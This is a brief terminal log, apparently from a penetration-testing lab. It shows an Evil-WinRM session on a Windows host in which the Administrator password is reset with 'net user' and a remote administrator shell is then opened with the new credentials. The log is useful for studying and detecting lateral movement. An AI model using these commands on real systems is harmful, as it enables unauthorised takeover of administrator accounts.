 *Evil-WinRM* PS C:\Users\eric.wallows\Documents> net user Administrator 123@Abc
The command completed successfully.
*Evil-WinRM* PS C:\Users\eric.wallows\Documents> exit
Info: Exiting with code 0
┌──(root㉿cyborg)-[~]
└─# evil-winrm -i 192.168.102.159 -u 'Administrator' -p '123@Abc'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
client01\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>
KALI